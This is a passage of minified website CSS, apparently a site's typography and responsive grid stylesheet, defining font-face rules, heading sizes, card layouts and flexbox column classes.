.small,.delta small,.delta .small,.epsilon small,.epsilon .small,.zeta small,.zeta .small{font-weight:400;line-height:1}.alpha{font-size:2rem}.beta{font-size:1.625rem}.gamma{font-size:1.375rem}.delta{font-size:1.25rem}.epsilon{font-size:1.125rem}.zeta{font-size:1rem}.alpha,.beta,.gamma{margin-top:.375em;margin-bottom:.375em}.alpha small,.alpha .small,.beta small,.beta .small,.gamma small,.gamma .small{font-size:65%}.delta,.epsilon,.zeta{margin-top:.375em;margin-bottom:.375em}.delta small,.delta .small,.epsilon small,.epsilon .small,.zeta small,.zeta .small{font-size:75%}@font-face{font-family:'RHS Headline';font-weight:600;size-adjust:97%;src:local("Georgia Bold")}@font-face{font-family:'RHS Regular';font-weight:600;size-adjust:88%;src:local("Arial Bold")}@font-face{font-family:'RHS Regular';font-weight:400;size-adjust:90%;src:local("Arial")}@font-face{font-family:'RHS Regular';font-weight:300;size-adjust:88%;src:local("Arial")}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprobooita-webfont.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprolig-webfont.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanproligita-webfont.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosem-webfont.ttf) format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'freight-sans-pro';src:url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/freigsanprosemita-webfont.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:'GT-Super-Text-Black';src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'GT-Super-Text-Black';src:url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff2) format("woff2"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.woff) format("woff"),url(/assets/styles/f2/web/assets/fonts/gt-super-text-black-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@media (min-width:46.25em){.text-tight h1,h1.text-tight,.text-tight h2,h2.text-tight,.text-tight h3,h3.text-tight,.text-tight h4,h4.text-tight,.text-tight h5,h5.text-tight,.text-tight h6,h6.text-tight,.text-tight .h1,.h1.text-tight,.text-tight .h2,.h2.text-tight,.text-tight .h3,.h3.text-tight,.text-tight .h4,.h4.text-tight,.text-tight .h5,.h5.text-tight,.text-tight .h6,.h6.text-tight{margin-bottom:.5rem}}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup,h6 sup,.h1 sup,.h2 sup,.h3 sup,.h4 sup,.h5 sup,.h6 sup{font-size:.5em;top:0;vertical-align:super}h1 strong,.h1 strong,h1.mega strong{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif}h2 i,h2 em,.h2 i,.h2 em{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}p.summary,.summary p{margin-top:0;margin-bottom:1.5rem}@media (min-width:46.25em){p.summary,.summary p{margin-bottom:2rem}}.l-cards{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-cards::after{clear:both;content:"";display:table}.l-cards>li{margin-left:0}.flexbox .l-cards{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap;box-align:stretch;-moz-align-items:stretch;-ms-align-items:stretch;-o-align-items:stretch;align-items:stretch;-ms-flex-align:stretch;flex-flow:row wrap}.l-card{position:relative;float:left;min-height:1px;width:100%;padding:0 .809rem;margin-bottom:1.618rem}.flexbox .l-card{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media (min-width:30em){.l-card{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-card{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-card:nth-child(2n+1){clear:left}}@media (min-width:46.25em){.l-card{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-card{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-card:nth-child(2n+1){clear:none}.l-card:nth-child(3n+1){clear:left}}.l-card.active{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-card.active{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-card-grow{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-card-grow::after{clear:both;content:"";display:table}.l-card-grow>li{margin-left:0}.flexbox .l-card-grow{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.l-card-grow__less,.l-card-grow__more{width:100%;padding:0 .809rem}.l-card-grow__more{display:none}.l-card.active .l-card-grow .l-card-grow__more{margin-top:.625rem}@media screen and (min-width:30em){.l-card.active .l-card-grow .l-card-grow__more{margin-top:0}}.l-card.active .l-card-grow .l-card-grow__less,.l-card.active .l-card-grow .l-card-grow__more{display:block}@media screen and (min-width:30em){.l-card.active .l-card-grow .l-card-grow__less,.l-card.active .l-card-grow .l-card-grow__more{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-card.active .l-card-grow .l-card-grow__less,.flexbox .l-card.active .l-card-grow .l-card-grow__more{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column}}.flexbox .l-fbox-row{display:block}.flexbox .l-fbox-row::after{clear:both;content:"";display:table}@media (min-width:46.25em){.flexbox .l-fbox-row{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:single;-moz-box-lines:single;box-lines:single;flex-wrap:nowrap;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}}.l-fbox-col::after{clear:both;content:"";display:table}.l-fbox-col>.l-module:first-child{margin-top:.809rem}.l-fbox-list{padding:0;margin:0;list-style:none;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;width:100%}.l-fbox-list>li{margin-left:0}.l-fbox-module{float:left;width:100%;margin-top:.809rem;padding:0 .809rem}.l-fbox-module::after{clear:both;content:"";display:table}@media (min-width:46.25em){.l-fbox-module{margin-top:0}.flexbox .l-fbox-module{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.l-fbox-module>p{max-width:100%}.flexbox .l-fbox-module--center{align-items:center}@media (min-width:46.25em){.l-fbox-col{float:left;margin:0}.flexbox .l-fbox-col{box-flex:1;-moz-flex:1 1 8%;flex:1 1 8%}.l-fbox-col>.l-module:first-child{margin-top:0}.l-fbox-col--span-1{width:8.3333333333%}.flexbox .l-fbox-col--span-1{flex-basis:8.3333333333%;-ms-flex-preferred-size:8.3333333333%}.l-fbox-col--span-2{width:16.6666666667%}.flexbox .l-fbox-col--span-2{flex-basis:16.6666666667%;-ms-flex-preferred-size:16.6666666667%}.l-fbox-col--span-3,.gl-view--list .gl-view__media{width:25%}.flexbox .l-fbox-col--span-3,.flexbox .gl-view--list .gl-view__media,.gl-view--list .flexbox .gl-view__media{flex-basis:25%;-ms-flex-preferred-size:25%}.l-fbox-col--span-4,.gl-view--list .gl-view__container--lg .gl-view__media{width:33.3333333333%}.flexbox .l-fbox-col--span-4,.flexbox .gl-view--list .gl-view__container--lg .gl-view__media,.gl-view--list .gl-view__container--lg .flexbox .gl-view__media{flex-basis:33.3333333333%;-ms-flex-preferred-size:33.3333333333%}.l-fbox-col--span-5{width:41.6666666667%}.flexbox .l-fbox-col--span-5{flex-basis:41.6666666667%;-ms-flex-preferred-size:41.6666666667%}.l-fbox-col--span-6{width:50%}.flexbox .l-fbox-col--span-6{flex-basis:50%;-ms-flex-preferred-size:50%}.l-fbox-col--span-7{width:58.3333333333%}.flexbox .l-fbox-col--span-7{flex-basis:58.3333333333%;-ms-flex-preferred-size:58.3333333333%}.l-fbox-col--span-8,.gl-view--list .gl-view__container--lg .gl-view__content{width:66.6666666667%}.flexbox .l-fbox-col--span-8,.flexbox .gl-view--list .gl-view__container--lg .gl-view__content,.gl-view--list .gl-view__container--lg .flexbox .gl-view__content{flex-basis:66.6666666667%;-ms-flex-preferred-size:66.6666666667%}.l-fbox-col--span-9,.gl-view--list .gl-view__content{width:75%}.flexbox .l-fbox-col--span-9,.flexbox .gl-view--list .gl-view__content,.gl-view--list .flexbox .gl-view__content{flex-basis:75%;-ms-flex-preferred-size:75%}.l-fbox-col--span-10{width:83.3333333333%}.flexbox .l-fbox-col--span-10{flex-basis:83.3333333333%;-ms-flex-preferred-size:83.3333333333%}.l-fbox-col--span-11{width:91.6666666667%}.flexbox .l-fbox-col--span-11{flex-basis:91.6666666667%;-ms-flex-preferred-size:91.6666666667%}.l-fbox-col--span-12{width:100%}.flexbox .l-fbox-col--span-12{flex-basis:100%;-ms-flex-preferred-size:100%}.flexbox .l-fbox-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}.l-fbox-list{width:100%;margin:0}.flexbox .l-fbox-list{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}.flexbox .l-fbox-col--ad-mpu{min-width:20.368rem}}.l-fbox-list__item{width:100%;margin:0}@media (min-width:46.25em){.flexbox .l-fbox-list__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;flex-basis:100%;-ms-flex-preferred-size:100%;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.l-fbox-list__item .l-fbox-module{margin-top:.809rem}@media (min-width:46.25em){.l-fbox-list__item .l-fbox-module{margin-top:1.618rem}}@media (min-width:46.25em){.l-fbox-list__item:first-child .l-fbox-module{margin-top:0}}.l-flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.l-row{padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}.l-row::after{clear:both;content:"";display:table}.l-row>li{margin-left:0}.flexbox .l-row--flex{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap}@media (max-width:29.9375em){.l-row--auto-clear .l-col-xs-1:nth-child(12n+1),.l-row--auto-clear .l-col-xs-2:nth-child(6n+1),.l-row--auto-clear .l-col-xs-3:nth-child(4n+1),.l-row--auto-clear .l-col-xs-4:nth-child(3n+1),.l-row--auto-clear .l-col-xs-6:nth-child(odd){clear:left}}@media (min-width:30em) and (max-width:46.1875em){.l-row--auto-clear .l-col-sm-1:nth-child(12n+1),.l-row--auto-clear .l-col-sm-2:nth-child(6n+1),.l-row--auto-clear .l-col-sm-3:nth-child(4n+1),.l-row--auto-clear .l-col-sm-4:nth-child(3n+1),.l-row--auto-clear .l-col-sm-6:nth-child(odd){clear:left}}@media (min-width:46.25em) and (max-width:61.1875em){.l-row--auto-clear .l-col-md-1:nth-child(12n+1),.l-row--auto-clear .l-col-md-2:nth-child(6n+1),.l-row--auto-clear .l-col-md-3:nth-child(4n+1),.l-row--auto-clear .l-col-md-4:nth-child(3n+1),.l-row--auto-clear .l-col-md-6:nth-child(odd){clear:left}}@media (min-width:61.25em){.l-row--auto-clear .l-col-lg-1:nth-child(12n+1),.l-row--auto-clear .l-col-lg-2:nth-child(6n+1),.l-row--auto-clear .l-col-lg-3:nth-child(4n+1),.l-row--auto-clear .l-col-lg-4:nth-child(3n+1),.l-row--auto-clear .l-col-lg-6:nth-child(odd){clear:left}}.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--space{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space+.l-row--space{padding-top:var(--rhs-grid-gutter-y)}@media (min-width:30em){.l-row--space-sm{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-sm>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-sm+.l-row--space-sm{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:46.25em){.l-row--space-md{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-md>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-md+.l-row--space-md{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:61.25em){.l-row--space-lg{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-lg>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-lg+.l-row--space-lg{padding-top:var(--rhs-grid-gutter-y)}}@media (min-width:81.25em){.l-row--space-xl{margin-top:calc(var(--rhs-grid-gutter-x)*-1);padding-top:.1px}.l-row--space-xl>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}.l-row--space-xl+.l-row--space-xl{padding-top:var(--rhs-grid-gutter-y)}}.l-row--compact{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact>[class*=l-col-]>.l-module,.l-row--compact.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}.l-row--compact.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}.l-row--compact.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}.l-row--compact-sm{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-sm>[class*=l-col-]>.l-module,.l-row--compact-sm.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:30em){.l-row--compact-sm{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-sm>[class*=l-col-]>.l-module,.l-row--compact-sm.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-sm.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:30em){.l-row--compact-sm.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-sm.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:30em){.l-row--compact-sm.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-md{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-md>[class*=l-col-]>.l-module,.l-row--compact-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:46.25em){.l-row--compact-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-md>[class*=l-col-]>.l-module,.l-row--compact-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-md.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:46.25em){.l-row--compact-md.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-md.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:46.25em){.l-row--compact-md.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-lg{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-lg>[class*=l-col-]>.l-module,.l-row--compact-lg.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:61.25em){.l-row--compact-lg{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-lg>[class*=l-col-]>.l-module,.l-row--compact-lg.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-lg.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:61.25em){.l-row--compact-lg.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-lg.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:61.25em){.l-row--compact-lg.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--compact-xl{margin-right:calc(var(--rhs-grid-gutter-compact-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-compact-x)*-.5)}.l-row--compact-xl>[class*=l-col-]>.l-module,.l-row--compact-xl.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-compact-x)*.5);padding-left:calc(var(--rhs-grid-gutter-compact-x)*.5)}@media (min-width:81.25em){.l-row--compact-xl{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--compact-xl>[class*=l-col-]>.l-module,.l-row--compact-xl.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--compact-xl.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}@media (min-width:81.25em){.l-row--compact-xl.l-row--space{margin-top:calc(var(--rhs-grid-gutter-compact-y)*-1)}}.l-row--compact-xl.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-compact-y)}@media (min-width:81.25em){.l-row--compact-xl.l-row--space>[class*=l-col-]{margin-top:var(--rhs-grid-gutter-y)}}.l-row--no-gutter{margin-right:0;margin-left:0}.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive,.l-row--responsive-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.25);margin-left:calc(var(--rhs-grid-gutter-x)*-.25)}.l-row--responsive .l-module,.l-row--responsive-md .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.25);padding-left:calc(var(--rhs-grid-gutter-x)*.25)}.l-row--responsive.l-row--margin>[class*=l-col-],.l-row--responsive-md.l-row--margin>[class*=l-col-]{padding-bottom:calc(var(--rhs-grid-gutter-y)*.5)}.l-row--responsive.l-row--gutter>[class*=l-col-],.l-row--responsive-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.25);padding-left:calc(var(--rhs-grid-gutter-x)*.25)}@media (min-width:30em){.l-row--responsive{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--responsive .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--responsive.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}@media (min-width:46.25em){.l-row--responsive-md{margin-right:calc(var(--rhs-grid-gutter-x)*-.5);margin-left:calc(var(--rhs-grid-gutter-x)*-.5)}.l-row--responsive-md .l-module{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}.l-row--responsive-md.l-row--margin>[class*=l-col-]{padding-bottom:var(--rhs-grid-gutter-y)}.l-row--responsive-md.l-row--gutter>[class*=l-col-]{padding-right:calc(var(--rhs-grid-gutter-x)*.5);padding-left:calc(var(--rhs-grid-gutter-x)*.5)}}.l-row--flex>.l-col-xs{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-xs-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-xs-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-xs-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-xs-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-xs-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-xs-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-xs-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-xs-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-xs-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-xs-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-xs-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-xs-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-xs-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-xs-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-xs-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-xs-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-xs-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-xs-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-xs-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-xs-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-xs-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-xs-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-xs-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-xs-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 100%;max-width:100%}.l-col-xs--pull-0{right:auto}.l-col-xs--pull-1{right:8.3333333333%}.l-col-xs--pull-2{right:16.6666666667%}.l-col-xs--pull-3{right:25%}.l-col-xs--pull-4{right:33.3333333333%}.l-col-xs--pull-5{right:41.6666666667%}.l-col-xs--pull-6{right:50%}.l-col-xs--pull-7{right:58.3333333333%}.l-col-xs--pull-8{right:66.6666666667%}.l-col-xs--pull-9{right:75%}.l-col-xs--pull-10{right:83.3333333333%}.l-col-xs--pull-11{right:91.6666666667%}.l-col-xs--pull-12{right:100%}.l-col-xs--push-0{left:auto}.l-col-xs--push-1{left:8.3333333333%}.l-col-xs--push-2{left:16.6666666667%}.l-col-xs--push-3{left:25%}.l-col-xs--push-4{left:33.3333333333%}.l-col-xs--push-5{left:41.6666666667%}.l-col-xs--push-6{left:50%}.l-col-xs--push-7{left:58.3333333333%}.l-col-xs--push-8{left:66.6666666667%}.l-col-xs--push-9{left:75%}.l-col-xs--push-10{left:83.3333333333%}.l-col-xs--push-11{left:91.6666666667%}.l-col-xs--push-12{left:100%}.l-col-xs--offset-1{margin-left:8.3333333333%}.l-col-xs--offset-2{margin-left:16.6666666667%}.l-col-xs--offset-3{margin-left:25%}.l-col-xs--offset-4{margin-left:33.3333333333%}.l-col-xs--offset-5{margin-left:41.6666666667%}.l-col-xs--offset-6{margin-left:50%}.l-col-xs--offset-7{margin-left:58.3333333333%}.l-col-xs--offset-8{margin-left:66.6666666667%}.l-col-xs--offset-9{margin-left:75%}.l-col-xs--offset-10{margin-left:83.3333333333%}.l-col-xs--offset-11{margin-left:91.6666666667%}@media (min-width:30em){.l-row--flex>.l-col-sm{position:relative;flex-basis:0;flex-grow:1;max-width:100%;min-height:1px}.l-col-sm-1{position:relative;float:left;min-height:1px;width:8.3333333333%}.flexbox .l-row--flex>.l-col-sm-1{box-flex:0;-moz-flex:0 0 8.3333333333%;flex:0 0 8.3333333333%;max-width:8.3333333333%}.l-col-sm-2{position:relative;float:left;min-height:1px;width:16.6666666667%}.flexbox .l-row--flex>.l-col-sm-2{box-flex:0;-moz-flex:0 0 16.6666666667%;flex:0 0 16.6666666667%;max-width:16.6666666667%}.l-col-sm-3{position:relative;float:left;min-height:1px;width:25%}.flexbox .l-row--flex>.l-col-sm-3{box-flex:0;-moz-flex:0 0 25%;flex:0 0 25%;max-width:25%}.l-col-sm-4{position:relative;float:left;min-height:1px;width:33.3333333333%}.flexbox .l-row--flex>.l-col-sm-4{box-flex:0;-moz-flex:0 0 33.3333333333%;flex:0 0 33.3333333333%;max-width:33.3333333333%}.l-col-sm-5{position:relative;float:left;min-height:1px;width:41.6666666667%}.flexbox .l-row--flex>.l-col-sm-5{box-flex:0;-moz-flex:0 0 41.6666666667%;flex:0 0 41.6666666667%;max-width:41.6666666667%}.l-col-sm-6{position:relative;float:left;min-height:1px;width:50%}.flexbox .l-row--flex>.l-col-sm-6{box-flex:0;-moz-flex:0 0 50%;flex:0 0 50%;max-width:50%}.l-col-sm-7{position:relative;float:left;min-height:1px;width:58.3333333333%}.flexbox .l-row--flex>.l-col-sm-7{box-flex:0;-moz-flex:0 0 58.3333333333%;flex:0 0 58.3333333333%;max-width:58.3333333333%}.l-col-sm-8{position:relative;float:left;min-height:1px;width:66.6666666667%}.flexbox .l-row--flex>.l-col-sm-8{box-flex:0;-moz-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.l-col-sm-9{position:relative;float:left;min-height:1px;width:75%}.flexbox .l-row--flex>.l-col-sm-9{box-flex:0;-moz-flex:0 0 75%;flex:0 0 75%;max-width:75%}.l-col-sm-10{position:relative;float:left;min-height:1px;width:83.3333333333%}.flexbox .l-row--flex>.l-col-sm-10{box-flex:0;-moz-flex:0 0 83.3333333333%;flex:0 0 83.3333333333%;max-width:83.3333333333%}.l-col-sm-11{position:relative;float:left;min-height:1px;width:91.6666666667%}.flexbox .l-row--flex>.l-col-sm-11{box-flex:0;-moz-flex:0 0 91.6666666667%;flex:0 0 91.6666666667%;max-width:91.6666666667%}.l-col-sm-12{position:relative;float:left;min-height:1px;width:100%}.flexbox .l-row--flex>.l-col-sm-12{box-flex:0;-moz-flex:0 0 100%;flex:0 0 